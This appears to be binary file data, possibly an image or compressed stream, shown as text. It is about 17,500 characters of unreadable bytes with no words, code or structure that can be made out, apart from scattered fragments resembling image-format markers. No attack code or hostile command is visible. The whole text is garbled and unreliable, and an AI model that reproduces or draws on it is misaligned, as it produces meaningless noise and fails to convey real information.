��C!�xSo�ԛ���t#��ԥ��i�7,[]J��U�\�	�������,H��7OQ�3xoz�_�H2��oA�`J���/9���9�qn�d�kE��	o3[��
V�aY}� H5Bl���T�h����x��e�����
���U�0P�<,�=e�@��@M?J��$r��ȵ�FZ_E��<�8 �ƃ�fs
4my6���)ۜ��FMIJF����9I8nn��eD�&ϰf}�gk�Q�>U�i{h��[ 4����$�
(�Z2�+��.pA�����.�� ���X](��������!��inu7��)3I$X`�����7F���*r,@lIYG���'�m��Mk��&R�m|ߜc!�Db���iQ��p���^���rv�ÍNE�r&;B���(6�����,x�CW�K.�`��}R��[�l��VVx8�tK�*I!�׷�&K�舋?$a�f�W�+�.��m�lo;�������?����F7���44:	�����b1T�P��]X|4FZi�z��q��1~?�B3.��͖ߥ�� ފ"�1t�7�T�/�bLN�l��ғ'/�*�������n2/��ɍڛ�h� \ bG�|T���nALtIT�ҍ��^������H�&�p2(��ؖ��k�����RΒ�uv�`\�r��f@R%ɺ���zٛ�e�4�y��1�%���ݹm�M-�����n��*�SKT�߼��+ m� 	+0�;U�`����Q��LXե#m.��Urq<�9��Y�0da�t�O�5�����tID���)ɓID�qOޘ(%�*mn�FA]���TK�%�m����~��iP��]�A$���_̉[�E���U����μ����%��-�� "\����H���y����!� Ɍ��t� �����eDE�\Q\,xU��),I�`�}���Ձ���QMHu��T�YU� VW����x��ܷ� �/t���T*$A��\�]���2�C��X��(z/$WXMݪ�~��{�Ƴ<�=\�s}�r��jdj(Y9�{U����tDnt�,��t\T��J���H�=�5`�h#6z#7�����˭b��.h�.�]����ݜl�\R5���V*�\�՛�\�%�@F?�P�]��DRr�I��a�Y�� �݈�h�)�kSEt�d��dd�UB���������Y�5H����|���I����^󸚫�^k�`�i�!"�0�;��;.���#�y�Q����c�#%�� R��'dDU"�@(�X���C�XD�]rF���|�����	y���E���ɥO���
���|��\7�%F���	Q�#"R_;��;�c6if�
�9�j�Sz���>�Y�?��Y`�	$��bWR���y�-T^,�^�e(�Z֚�uI��\�F�\����\�&�Y�qg���a���P1՚BT'Յ\���E���_;&�;�:Ƙ6����[0lC�|&m�[HB�łl�Y`�.���$�$�A����&o��E:Ft`�I��`�{�$5ۊ I[2��O����fݭET'Դֹ�vr]w�޶�����Q�����\��6iC��Jz�����l�$��h�f*8���'�|�P6a<)A� Wm���La�ق�e�>�.�0��E����MZ�E��1��ݩ��<��y��j�*���"�.��r�����gx�'e��"-R�]���Ɋ��V��#}�L�f?�� p�$�����U�B�gr��K����r��< ~ s8D%�	etV�hG�4�
�t [1�eA�@s��cl��k�5�Iw�*�MGHD����x��i  ����Nǲ6G���2�5�i]t:ڟx�"����šZ�� ����5������^�!EUCF�"���~H���Br]ad�l!>�e�N,Ţ|�Zl�n,�"K�R�c�O�嬹����-�ǺHc��K($MЇ�|/\�\�(��iӅZ��
�)����m]*�ߩ,U�4����D�����ܟ	�[ΨE����=H�7f�6�-َ���� �w���Z�V��m��-܊�­��^�m��m�
޺�=<��&��VWC��:.�Fn��C�"��fg��ɘ�m�v��.��+��/̬z���R�0������M��Bz��~�hZ��]��~̉�$! � ��&��+��d���.��2���Q[3L/�^�9�� �,��T�0l��B
EB.��1����G��D{/����@�����"A-�����c��T��b��A�	�_ߵ��I� ��m�[��c��� ��^p��o���CX�� x�E������P<�����/C.�0�J#����=�/�hfM�-h�_U�ni�B*X��C8��1���Oq����Ya� Kun1w�o�� �1_�5� ��&�1���1���qK�q���~����ñ2!ru��#r/�gq��q�D�����1#gr�A��@�/�o�r��/��>�``�`���l��B;Z�j��0h�V"��X^⤙@�5��R�:��W�#/337�3?34G�4O35W�5_���D�4G�"�C%_34��1���(�2����*�2<���6���+{i��}�.W@/3U��jfm[�1� 2'�&Bt�8��C?�8GtSt5[�Dg�2G���_C;�a�A2 �#ps�It�E�#����(�s�"0�<ߴ��3*ެ�-�p�`��h*��4j6�A4�%t2'�4�p�TKC�CHH5Uo�T��L�́=��Z����� �C��[��u"��B"�^��(�)��[����2t@<�b����́&��$�b�e����&tA[���"$���h�B<��"��#��j����(<�lk�I�%�tm��  ܶm۶��<��D�"<�`S�m?�" ���1�@rGvg7v��ow7K+�
�9�w:����BM��7�����2;n����Q��V�?�2R��R35#t<ur��2���*� �2��XD���<�GEЂ��78x�C�׍9<u��@��0�2p�^�l����:�d���/H�p\oH�	����N�*ܴDt�Ot�9I 0(�tO�H �~���D� �1l9�����o�2;�0��2�ޯ=�b���u��N��>:Z�3�����8�k�E���bD�IA�pB��C���gpt|���B�A�T���|@P����x@�ԁ���x��5*�/��{��dh3�B,�C��۔��AA���:�����t�����|e+ߺ�@\9tC������G��rL�ش�ӊ��o��'�5���-~� ;�}�[?Λ�/��8������; B�1��{B�{��˦t�@�� B�;
��'�£@P�=L��@x@�C
@� 4|�'��%'�(�)��ɟ��'DxA�|��B�C�G@,D@ xz8 ��<�{�����s��|��Ձ��B�r��9�@ Xtk����_�tK7�K��>��@4y�w�K����oL��.P����sj�oU簹��f�7�| ��$�?���{�3V"�S'�5W���;�瀽�@��J�I���£��n  
����>X|Ɨ��7|,��Bx+���<ʧ|,�<ʓz D@3 }�C��PD��<�����_Ä�|����>�C2���G���z��t�ztOw�'9��ؐ7��$C�p�|�/}�3��3M�0 ,�/��o{�U���]�pԦ-X0k�x)0 ��Li`�J�T�~t����!G�4y�HTl�r��ֲXh�Dp%��5c-C@�@d�� �������%V�/>T�P	E�w����
((P�Ba�UP�Px��[�.C���/VLN��p�+V��|�Xp Vˈ�(�c<�
�G�_�=��e_� l���'Bѩ�^:@�X\Hps�G4�N � ��cP � 0`�%g~���2e$H�I�Ǹs���_�Ap ޗx�������dP�}�w�"��md�!e�H*�Ȋ
*(��P	�#�R���$Ri	&�����C$�AD�b!#�!rhр{��$���+�2���+"�?����"��0�	�P`��b	��X�d/�RTQ0�R1�Z[���dE� N	'�RK2(��@46���y�LS�|�@-���y��΍�t����+��H	��;_��t<�+ۚ�n;�z9����/���c���=���ϾZ�?�

� �4�!�&Z��
R��
IٓPI��i�`����Zz2秠��$@Z�A)����\r�u�]'��"�<�:%��∣��rJ���勵 9E/�4����'�f"`��kL��dG�S�d#6���M�<> ���ɧ�dQ7����z�ԻV��E�Zh���k���cܐ� >� �d�[z�S�K�U(��X%��V ʂ�,�	pׂv����� ��"!���@���f%��Cj�q��l�kGɨ�Es�E�#�]�7�%�|�%��K�� ������"Ы��������٨�:����:�h3PFD���yS�k��'d��	��<���X���cF��KA@�\t��{����nlY��UtƇsb�4�^F}����CO=f��Y���Z�chl����C�_K"�0�E0⠸IH$�BV�(8i�Do/:��f���(����p�� J�
7�b @� Vy! �@�)�D��$αQy	�V�p���ы��0VD cOD��TŅ�)M"��h�q�Ţ�؄h�p�4E@� c,X��DE�S�J3���b��{4�����=[�o4�Ep(��ol�T�P��ReF�":Y�p�|&y���>�������MW�ȯ� 9��"l�H!ȑF��v��E8lak��L@�{| K�
`rm)*�$�Td �heyQ���P`9� ��D `���Ȅ`^0�`Ќ$^B����X�D�I�LUT����A5PP�T3� /.{��@=�B�6� �|�h�q= �p��>�{+�����T��F�Fe�E��T�P�18P�C?��_���?^c���N	B�]%$!BE(�B$����˔X��́�z�7j}��|�V�B2����0�=(wL}�I�,R�B����C� �(��%8\�=�0��!���_c!9Vxᝄ�B��� 
����T�V�S5_��58�&Q�4��-s�]� /�Q:fO��Y���>r�)4z��R�G=��3��	�'�����Ɛ�0D����O�[���Rmlk@�ʸE��N=�,/(���o2aѸr��!D���O�U�ǑE[IIaY���&L�^i��R0a��@�)�"%�1��`S�c0@�w��PSY�`66�3Ǟ�$���,�hmq3����@�zX�*h� 9�1>v���|}D�A�^��i��wl� ��ѓ�%��ܲy�=�.(��,5����Ԏ��#���&ՙ����VT� �L��.2\��Z-���ρn�����gb�,(G3�1NH�J��7��bt��
bV�:��3MT��~��`l4�����ש�u�'�*�d������t]��\�,�כq.*:�Ztcg��{�$�b��/��k(aQNnri�56ˡ�..�������������.�f��4"75�y$Ihsy	GU��H�3�Gr���W��/�%�|ao(�D�h��k�H�&���$��.�9N�%&xeI�ٴ`>�0
�LS+&�R��"�'�|��=���6��"d/�<�Y1��t]�l��q���|���������
��U������((A���izS�Ԁ���w�n\�� x��O�*,��m�eV�v��Xҍ�Ғj��8:���-:J0'..�D)�GT6���ؙa)K)>�h���ߔ&^Vg3b�*�}�}��b�h,S���Z5"���1Ʀ5#�&� �`/ PC����b0}���+z����{d��tѴ��,���J���"���6�����л���6��Fm��L@*@Y��
\i���B��>ho�����p���r���pR()��F�I�� d�I�B&��l/@�M� �1�D�"�(M��a%�@1j.6�1Dc¡�eN&�D�M�o`��{�����z���z�g��ؐA�g�p�0�{�H�!=��X`X��D`
` ��k (�(�D�?���/����,�l$b"�k����&�Y$��.dB�FZ>������H`��8���m�)�ʙ��'�P�>�zh��E��`Q/�@/b!_N!�X��8�K� ��>����<,5���o4�������0��
K�h|A"��|!ˑ�tl��N�o����{�Ǣ��������A
`ۼ�sjl��?��	q���~J��="BA*b�R)!nҌY&�Yϖ����lp>�Z�EH (/��`��\1*rH�jy�s��!�L�db�X��'���1*:�M���0P����������a��O��H��l!Ś�N*�c���ԀذG�q-ϰqf~�`�؏�6`	D``�:I�0���MW�Q�N@���
S!؍)�"32H�<Bߔ��JB#72ol��%$�E��Z�LJ2����E[d"N!h�, !����IdC�����"��ĉ�2*9��鉦q��/ �/L첪Q�D6֡Ȓ��h�l�R�G���h�U�H��{�����>���X�����C�o��Ԯ��/20S�
��N`���/!Q M�\@����,	�3���0$���F�*��hbK(�&���.b͆ZȆ�*�R�<�+JOyr�0a��_ �/@db���'��s��:���I7O��< ����)O��1�� "�Mn���a�t:#|a;A H7*�`i�~H�R��hLe�O���@`��>�P?	@�?E�!�p ?�QǍ1�� !�-!��1HA��BS��<�XΌS��$.�FAPUW�U[ubBEx)�z��@�y)*p5*B@W_5t@p
t5TrV��� ���`,�8��2�)�6/��
ky����2��d�4*����za�����}R�8���T�N��N�T^����^�S��� 9@��Pu6�P�����/��Q��0?��
b��?x3m,�)��>��6�F�$6�YL��� NeSVeO�GC�: fM�e;`fkV�LveW�Ga"h6�\�~�eu�.|V
�Az���v`� f�5Y�`Y���ց�`�jkY���jaX �����B~�� X�> �!\-@\)����j!R��Ȋ�7� �gT�T��|�Ok�U�����3��?�rl�?<�/��0O�0#�2!��b c@�Q2���*� Y@©~ ZN���Wx��x��x�Wh!y�!�v�a��i� ��z�{@Y� ���{Ѡ�7j@\�Wo�A��m}  !m��\�������}�l	i;�T������
�t=r��
X ��_�s6`�/�2���>x!2��N�mb!TX���&�M + \i#033-�w-�xsX�w��/hy����i��z� � Y��j����{��|k@�@�X}-@���7x $��C�  �W9�8��5}��8|��W��T����
�}$�ʎ.� ��0��+�`y 6t��
� uV���a�@�N"f� d��)b��2}�`�K"	���SY�W�C�Wy��y�wz�����j��Ʒ{ŗ�͗�}��Wo-�}��B)A
 p�z���o�Y9��W9��8�C��w�S�.R�����@����>��q������YQ�!����æ �m!!�����b�f�O�b�P�2E5�D%`�T��#Z����ˡy�8zw�z�5��7|w9��؊�W�z�|������!�]�$�\o�U9n��c&i~�Q�8��}�Wp
��� � �����ٝy?�` �p��Б�-�T�'�0�*/YXNI"��]`	D!� T;���"�p�x��Ha�`�z���گ����`��{�B(� ���� f��#{� �s �3�7��;۳�
�����J�dp�d �C��J:�L��a���arZ���Q����������9|A� ��!8��u�	V��.������RGx�
�,Y�:"VX8 ��t�2Pn^�CC�TC�x�`���[������ۿ��]��/��窳���
������#��R' ��L,���	:7��?���A�Qv���p�!��:R
�x7p�Ȣ� ����>A�A	�:�yܝ�ŭ@��>8!���m`w ����� ���JYd)��׾��˽���;��\���3�,�,|����*�F���®$<�+|/�\�*��-\�0<2�i2:��Y�EAe�M��׷���P��vi^�ū9��ѹ�� ����;`�{	re0V��!���uŚ�#B"�n! Q�6dwkX�曮�%�{� $�D�$ٗ]H��٩b�WP��+Z�*���Z�vhG۷�ۿvVvZN����}n���A\��#��#8��p����/]���r���� ����}<��`ۯ�KW��p܊|�'yb�l�"q ��슠��<�w  �B|��Q���Z�.e援Ug�����g��o�UU�W�J�s>0A
�����1A�D��A�ĕ÷��W�]�y�m:ӕ`�~�Q@���ǟ/$� S�SA����d��d �!��r����}7wA#3��~���!Uu^�����_��'���B0�c�=�mZ��ݧ�ݍ}#���ٽQv ��i��q|>�����^��Z�� u�v�}1k��N��l����X"$0#z���k��eV���_����g�&?Ά ���6�����5�}��yC�O?
�l�� �����"�D$(8p`�
�X���]�pY��F�-�;�W�aè�1/e�`�������� g+6~�He$U����&��ÆҥL���5j�AC-��5k�/>h��UJ��`I�%�6�|ҢE@"-��}�{�]�k�q����V��?�݋�à�sa��1��"��f��4�8
�	 ����i��@��D�]�Hئĝ(�>%p�a�;wX���څ:F��;nyB$�$�g~�2�0e9�3��_EX���JT?P%�Qh�O�����
�C1�Wn�1�^`�qa5 3LH!���U�������\"����f8���Rb�Y�0C,"3��A[6�HaZ\�b��X<����e��fہ�i��F0���k't&m>da� p ����	�\A�%�[C%�� UD�D]בv �����6���/�SD,E��S3K���ܗ_!E]�_�� )��aZ���	]� JV$�0C%$��j�$8�����:+�Xݓ`8���!X#"PI�#��#_�p��3V,@K!���C��p��k��+Zd46=9� �`��e2p֤I��F���Q	LkP�F]_�)�����o�)��B=l�K<G�t�U�Q����G���/"��6�h�L0�MN-�ǀJ�`�	I��_��B�~�6��̠BeO$�(��	%>���:CY!�[�e6Ƶ��P@�����]X��c��Rx͵� "µ�}���*�t��x#��������Ad�a¹�9�<�(�%��A	ZkW�9j���.�  � pD���Y���n\�3d�
-�L���I�.���G~����8�p�-;������$QH~VR_*�w�3�3�U�����m@[��j,p� ����ɫ�ژ��������]��Vf��Y)�~G�f�l�.�C@>JDA|��h�Ҡ�IXX�����T�2�h�1���X�5�r�lv!0��f	���ജ7'!���a���.kb�4f�H1P�� lS�Ȅ�S�X��
<� �p�$4 �^�!pF)�-h=A�O�҈C���K����O<-a���0
 T�ך�m�mm6B��ЃWe��ʊ��6�_ �1�����B��Dt6bH�"N���0 ��Rl���a�0s��ҿ4sCf�t@�d������"��L�w���~ק��6�@
  pp�x����G�����	�Ѐ���^*���P*)E���84Z$b��LK�?��+���
C���o3���0QQ`� !4�'���@0��D�����eB���
���A�h���j�*�	�ҁu5�@�
@)6ә�Pg;'0�g��U��t���tx��q����&5�T��`�!K0��Spn#!�B9��	 ��r���+��{&(���`��
4�O��c����?Հ��(+Ex��#��	J%� 	��Bp��`%p�N�~4%D� ��j-	�	��#�T��|[Ȃ�!�e
�́�u��6I�Y�MU��/(�^��f�C��,���ۀ�X��&$8GtG���������"��Z1 �k˘Ǎkp@�ha�`�,a�(D�ɽ���f=#�d�=6�*n!(��>�X���8���A��0B�G@��p�<j����H�ĉb$�)~�L-V`�����Zd��cь�t�qK�./�����>��g���ni"��2�YNe���	�{��7��7"@b4r�]D���\/"���(~���B�PX��b#�b	F��	��|F�X���aZ�C{��E���	a��#�O�d?~��E%�� V�+��J+s;$�+ܐ�!gp
Q�*�qI�`!~�{�G*/.+���� S*��r���E$�e���W�Cf3�i��o��L!"'9h�{�L�:7�wd&3E��p��i���E3�W|B�6OpG�zr��6�cq	���R� i�@��c�)�*����<Bq�2YA�	Ֆ&��Nt"��E�SڋY	�r�@��$��v0�'T���,!V�!l|P ����a��5��n(�O� LPC\�: >�P0��%\�P��+�1���h�;��k@�,�8����
1� � A<���t��9P��I����=�-���%I�!�0����4�O�����Z^��*Y@�N��k�E���G[Z�?)����J�k� �0=m�g���.�@��cr08y�AI�:Mj,��h�� ��׽LDf�uf�J�:��Gp�w	qMf�D�`yvF;�;jgx(2����x��<�)7��pEPK�3�pFr���g3"�
6�z aq�zD ��GU�>-B#ZAdXZbs��,��[���;�kK�j=B�&�>B��� �+�d[�@[����mC�W���'��A%�c�W��.�|&0 �UgvE����; ��fň����0BD'K���0��p,�W�q�s���� F�FK0d"
�!�� �dz���G �F�r>�
�7T1��0H5Ӳ,�Qw��`�HS-��p~|�9��`͘Q�3�x,�(��x!b  B-s� 8���P�md�lȆ�1�3�a	��Hs�� h �AU��%�@f��UsE:4 ��4����fVu��G4M�� :X���1 Y$��b'� 8A��'��Gi�� ���p��p����O�Uԓ
Kp`E�X��A8���>6�r�"�.g�k�T�l[ic]�7_��GUy�_aT�V X19J�mI ��m	�&CQt1�T:�vEm�v �(��0G�(Y���� ��D�7 ������נ@�:��2�w��@y���IJ0 r��X�XG�K p�S>XAH�0Cp�3��i�ǉ�ɩ��KCBV� n ��oy�@p�UR e "3x����v�ogb�C��X�&������a;�� �"c�F�X�I ,0�ə��}e��?�9���, � �wy�� ��6@q?� G�΀��#�@�2 �@��ɢ-�/�8@T1W���x��/�q�@��������L�A19�voV�H�k���eՈke��wVgcDuR'`r '���c�9���7��7,`0;��((�`0&	����9� ��?��)(�b`zDє�Ij�H+
��
���>&�u0��B�B ����?*��z )��%�P<ţ��i�*o'&g����[�x�ig`	v���r`��q��9�p9������@���	�J`J 0Pٓ�E�q?�y���0 & P�狉z��H�d�8� �J��j��������:� KsQb� {
[���P�
�������;�k�������p�;�e�T� ����`�(;�� y�C������yEZ�L�f�I��3 �@;j���#��w�xq�����j����z�Ъ)`�e�ByE`yK��=�U="p�z&�, �e骡��rO9 q+�sK�C�v��w�{˷}�����+��`��	L�����븏�����@���p������J⹟���@L��oI�'������Z%�hHJ:��� ����6�d����w��h���M��:G�Q{�8K����;&
�P�}�+���)?`	�	�`�0�������E�A�	� �u[�z��b�w��y	v+��[���(��L��{��������2p������,����+���@�W�UTr�ǰ�'��@ZL���+�w�¶���	9��$={V���A�0��=�^�� �j�"p U+�E4&KL����yg� ��p��rp� K � � ,����i������kpo�p|�ps��v\�s��y��W@tL},�W�	�lȅ�	��	��Ȅ��q�Ȑ�<�qP	�\	��ɛ�ɗP	��ɡʙ�ɗ`ʦ\
��	�|ʗ�	K U%�LX5������˹ܺWB��yEN����l̯�L״Yd�ps�0]:�&�%���C��!��W�v�K,�Ok�Ft�pyo�ı����	`����q �a�k�����k����S��� =��,��] �]�- N�Z�*`m�����'��%�e`rN����0�]��/�!�����#��(k­q�tW�D��l��TN���J�0�%�.�ېD�&y �ؔ��+P���i��� �c�ELE�&K��Avj�\}a0F�W	 \m�" &�y`�bPJ��
M؅m؇��@����m������� �"� �Ҽ`���PZ F 	.pf^&�Z�%�I�������D�9�@��vagNDM�wu��T^��'I�.��o�F����0C hp��֜��E�^=�)��M[DJ�P@�d"�a:�O�fz�&p���ψ-��M�
�؋���]ђ}ѕ��m������(m���� :�:�aW��c�4]�7���,�<��$�/����#��]�'~Nb2VY�.pNg�uF�y '̽Vk��>�`�K,�������T')�`ʋ��Np�&�`yj�	��0ų� ����� �FpƂ���-�cNߊ�����] �ߓm�*p�ր�����a�s.*�%X0�.@	�-եn�u��x˝j����$�@��W�F�.��E�۸�'f�&`�s��[ ۰�ݳ�z��C��HĐ��O��=|����͠���W�� �X���ı�a��F �aN��.��l�����`�����p��*��n�XP��s����
&�������P���Y���ʝo����ˬk QE�)�N�}�/^^���g\RͤN��H� @��%�� ��	������q�O��H�L��$r@=d�`t��#bj� �=	5�;����ߐ�  ���������m���"S����aG	b����܁]Ye%��'��M�q	�' F@	F�_e��%>�o�b�wk�`q��;:|�`����.�=��K�f����"ʬ�9y,��������al� �#͊�Z��p��8��?�f׾��0������Z�
n�w��X��.hb �E1��ەډ��ߺ$������5  	����� 	b�����D r'Y�0=�@��g)��I~���K ��P0� ��"(����ŵ"�9p�P�4J�\SX���I`4����"6,92��A,M�I���L�5m�ęS�N�=}J�%M��;������;N��Т�5�X���K�5^\�	�@l �pAI ��p�8al�du�QHF���c�|�R�ח_����lXIn=���$1bʬtQ �6(�$p�n[�a*��@�ڝ�ϟY�v}�%,~����/�,<"BI�_,�A�(p�p	�����׵���A�]q�/�X1�L� 8�D� �#��4�U�*����Ǐ��xE�&���`qB'T�A��B���z�+���,D�r�2 ���-��1��d�� �^(Ћ��
�+���" /c��E�n|̱
v��
���6w�P&�-�I-5�^�-�����r�h�_�N!g��<��h8
�� �xs���AӁ��S��)D�8��@�%
���+H���E4џ���(��Z����%����fAe������F,Q%�̅2(�PO�KD`�k/�r�ſT<&���Ƙl���A�����>Ki�m�4i�&]�V�m�@pò:,��R7�"b�8�C���t�Mo׼�K߆s'=� G����#��ӄ�n CE8�C��?��RJ@�*U���т���8^��Ň�(<�TI���cgL̮�:L��sqf��1"�Xa�φ�謤��u�LiC3��Ԏ�w��o��2\���#w������p1H g�Hb�c�4!_��z�4�̄�V�o�ub�Q� ^J���
�4�L7��S�7�A,��2�T#6\�U�2����U0U��0^}�9X��o�B~���e?D�'�5wv׎��%~��]o����os�Zk5b@:.-�zJ5�$(>	 �
#|s=���ϻѲ���F?�����?G!e�����T��p�y��*�@Y4S#�e��[@"�ͪt�+�:S��y�W �$c#�X�3���%��LS
9� ?�f[�a��w��%o�U�H�c��P�J�������9@	|��8� +,aL�0� � %�1��̧>.�M(�+J�S��Q
S[�U:�?�d�-aъ� �� -�0�x�j|��#��<���nE�4^F�B�g����h%!��B�c��Y��[؂714�7Cf�[V��ߵ�ܰ�$t�Z��x��@��380>+��||�b2�����ab�X�&�����~�kPX��7��T<�0T���1}�!YT3[ɊW�1���#Ih��LB�d�ɓ+<����S���@嚬T���xyH�P9QZZ�G0�r�6 Al�����gl� ������L��$(C��-`*c�
ԩ�q���#U� ���1�q���,`�À�f��3j勾�hDs)�<!c��ճ��������dI�s��L����:W�����{eD�:�Y��!P�ӓH(9,|���pp`�ޒ���V֥�q_9v �.Hb���nj?��A�-mX�2 ���e��ٲ�X@W�<�`hv������H�	�ayJ҃����CV�n��+Ĩ�x�PS� ���5L�]�����e�(�C�
��E��/H5���u�6�7�bM���/�^�>�Pa�1t���Bp�T�� �d�pA���_�.ɰ-�8U���uF2���[�����jt!��VlD���}b�,��3$b��$D!�N=:�RZ���(�����E F߻e�[%$��
�A���5�K��0�J�R��
�)�lJ�#[mY���BX�����斺Y�L�-R� y�h]ݑ=)���p8MJ�IPs�L!P����i���65�j���ջ�+yu�c�]������^e���;����e^���#��h���2hS��XE�`:�e��p�83"��*F0"]a����.0n��i�+7V��uZ��%�-=o8i�E.8��8!����}�i����5�a9^���J�X�#�&�"�'�� 
]#4F赗��02GSؠ�
:L������U:�l�}sg.���.�ªm�.�.�Dg+�zN�������UI���8��x�Bh�$IJ3ȽŔ6���\��3t\|ϫ�,���r�!'Yx5<��a��"���	��E1�@{�x��Yi���`@�;�9)Ѣ#c6vj��?����*C�]�?��Qs����}H��E�����>t�K�p��.*^oL�R�����1��7U�}�ߍ�oI���q�1v������\]���RG";��cU��.�Ts̻�+��xp��3�Ŵ����_,p|#��(D�9�Y�(�����b/U�Ty.�m�lWv�ɰI����@=�#�-`������$A,^����ܽ��7����4���(;�j�s������+�m+��I���>e
�1۬�)�I�X���#9l�&�p#�i<�Y��1#ؙ�<
k�i�X�3C�0�8�I�h�A@@lQ��C:�����8<��9���tA,/�@�s4�@w�����(5«*q>O�%�p�m�;��A���,��A����)��M1��џ�!�Qi?;�3��?�6��A�� f�5�<��
�0 h�˰#3��@�ԋDg�%�h�dd�t�*r�8�F`��1���۳=�#�\ؒ\(�i������{> �!���5Q�ڈ( �g�ԣ�Jl)F�<�i
0�`����es��q�Q1�:JE*�m�~8�R$`8�W��	u 5@�Z���0�J���2<)�FbDg	~8�ĥ�A�d�ɚ|Cp�Bh�C`Bj��l�Դ\�4�G���ȷL۱P+5!:ߘ��`�Azd)�h�C ��I!����"�&,F,X3  k@��S6Q���B��j(t�����	�ȏDdP�	Iu�3]��`	3���T�*[�#ق�y�ʄv �#@@4 �Ğ����d=8t�9�I<|">\�y)�@MSJ���B;���$�!p��P4�5� !� � ,    J�  � g	H����*\��	+&\(�Bĉ�*^�G!հ�#�\�jHȭ#��F$�ȩqYC��d�e�6L5\Ϟ�j�Cƒ�I�ۀ2.\ 2
  /a��� ��7
ИA����^�(X�@�X��oA��K�n-g����uw�]�Ŝ�Ջw�_���R�Xq�ō!;�l�r�_�3����->��u�@�⅕.��Z�x��c�۸s�^x�!{��M��x��y3^-y�u+Q�H�%Mu5��fL�
\���⅋���$��"+�a�p9CɄ��S�����lA�Z�|������˂F8W1�PXL`�9�!�ޕ^j茈z%�g�IVY�+f��c�a&�5��hKg�af��BC-4p��E+�����10k�I�ۓPF�PE�a���ed�D�Tc<՜�9�Д���T8�A�O��P�`��Q����3�c�0�r�  � nH��	M��W
��QЋ/
F�i��E�[}j�#�ש �Z�^�#1�������.&�e���ce���Be|�K-|��i�y3IJb�,�-g���V[�p�A��@��%I+!!�L,��NK⤑�8�ę�3?eȼX���T|Ƈ�w��$ Y ��RI ��F��}�M�i�Dkm��b��� |�i���JX^J��a�#�Ș-���r�,�
3�+f8bVK��{,��@�
|�� 6A(+DDuk��P����I�%I��� �:��T�,.��N�>�KMPA�b/EM%�m��.���K���L�	�D�(�k�Zl5q��b��?�ǟV.����*��r^L�0�\�.��"�4Ǩ�<��b�k>G�MFL�eԼ��PE�p]z��HT3�uԥ��8�'ӦO*��3�bMQ���C�/����y(j4�~ N�4�0ڕ��g�?\rY�1ț�F��!�f�B����Ǹ�E��Lg~�k3��
VPņx@�+\�;�I�"�K�
	���,K�!	9�&����&e�κ���w��(E��T�T`���{�)�UN`�s|E-���&F1�8,��z��.BB�{��<e�O��C��� 	�!Y%���k`eLg�:��3=�weAb�D�
D�
�M�5É��V��j$[X�@��7�r� l逃Ml�4�-N�0DPT�/C����5�4��+y�E�΁E� #>�b4, ��Y1��� �0%9��.����R�	�%�4���ѽQ����r%G��3���Ά�#)XD��� ��H�Fl��F�3��!<�t���Q�k.i^vl��dc'��(煈2 ��
���X���  �%�K*��X�FW4��A�A��T�@F
�BT"Zc��k�(����MkG�*�3��f� Tc	H+X�R�6���HY��T�ִ`�KB<����y5�d���l�D<�2"��`��'vӗ0N��G�8A.ui�G����!)���?���,_JE*���6�&6c6G�Lց�U]�"c]�Gx��/��NWT��%�FT��ZkE%��J��?���&fC�vz8/Q�� ��۾�ʸ
3/q���M�?�IW�r������\tQ2QH0"#��ƛ��*1��c7Q���*�����g>C[�p�-��Ҏ�YMkL��U�#AIJT��D-�ź�$���um�-�B)>}o�v��	ص�?��k�wW��j��'c2�T.h�\tQ*S96e���5�ۢ[es�7]o�7�d>�LG ���Z������	����n10�O�U���:5���º�d�����
�)������oҗO�3��L���+�?���\,���?d:�c}��7�c�ʱ6%����������f�غ����,��_�*��9�Lk�\̓T�j�s&r�ale+��֥��vx^�[��J~����(��2J5�*握�Ē��rAf�yj����b*d$��Ȕ��-�G��h�E�S=e|���/\�������rr�s��9:^��ӑ.���]�İ�c�͈E$�p5�?[1@��ԫ�QCO�-]�1�"n�S9�w-��tI����i�)�1��L;(��W���!,���\�[� '��I������b�a��
c'�3%���=���MnZ�b��U���cNXɩ�ѝ��^@��J�0&�i��x�Qɧ��qT�ṽMo����~�+���ҜI�&1xI:�!6��!�P�N|��yaO<���[w�k���15��o��"�[�b�\*���X���XP���?}�RS���C��z��%������s���i�1z�_5���O�5�C=�C?al�6�/��V��M�0.�r�Kn�r+�\��h���?a�R�(�93�29G"��!��Y�x��d��M��d��o� ��N�eS�� z������I��J؄LF8���� Nb�1��!�A%W���YxB�Az�(���Vi����'�0/zW��<��/� 8$VE��Wm��r8h�X��h5�� ��1��?�S-5*$*)s�6C~<5~�gG��@��+L�Ѡ �NA�_ �j��� z�G���������C(��`e4�!� �ްNAP�4E�
��S�-�
1Ѝ�A B1�qUB� D| O��ll�V��@��6�/v/KQ\��K>mwE���#]M��n  ��mM`E��8]� ��hԧL�v��g�>�}��*�3/�x��*A�d)�t�p��N<�j���A!����:��C(��c�B9x`�!A)O��x �CY��qNI��� �� �@[I7[�� Y� ��<�'.8$�2v��Q{�x�yzHɐE��KY�_qK�����(��)�R�'}�2}ڵXx"��!�U@�v���8o18�;eY*�i��M���he ��j�q���	��
;ًٸ�0�� �)B��0A���
��_
����A� A�B+@�8#@7��#� 
@�� �@�T�#0��`���/�n)a����PԐ=Xw	W��/�`m&w|��8�(�y�a�S]��R	FB9C!y!�����w���n:+�U�-�n(Yd�E������ B� ��
� � � 
q9�	~�����y��8�������<�+ ��9�� C� ��ؔ
�|�<�ј ��� ������
pV�|��D I�ɖ���n=s	/߁{<FQy�'ПƠws|�g|l�qK�r0�� X��?�Ys��)��s���j䑘�F�7d��:��ZG�2�P���P��&� F`3����:�� �;i�BP��
6yȩ B��
0�0Ĺ
�Ep�H�p��� �X �
`.4^	1�k*
�utJ�@6� ��Bb�kÏ�çz)Q���a��>��b��ՖW�j�>�m���&�jL�	x�V^�8"��s�s�u:���$[M�wt)��: F� ��3*
A���X;�	����p�V9���
ҩ ���-��Ѭ����
���Њ�����cj��� J�≵Ր�wz�96�Zq�4lo���a�&�/��dG��� ]��`�Նr+g0��\&'L pØ�j�ڵR"�r*[xA��tY�}�[t)[~����F�
����jFP�;)_07@�� ��YR�)��H�H�
�`N�9�
��A�< ��:� �����(�7�	։��]���p(h��ny��y�:aV�A� ��/K�J* m� =}����З���#�iqk���נ�kR�W!�+��VY^!�]9S�ى�ơ ��'�"��AE�&�
��(��4�6�� � � ���y?ˋAKݰ�C�W:YE�B�Ĺ +`�AyB:��R� ^[+ ]K��^�@0�`zjۖ5q�o�.o�6����a�g��cɠ������ �` |�D𨐪�$��D��y]��7W 0��(^�U^�F���D����6���
K� �`0K�'��&P�ː�App��@p0Ca
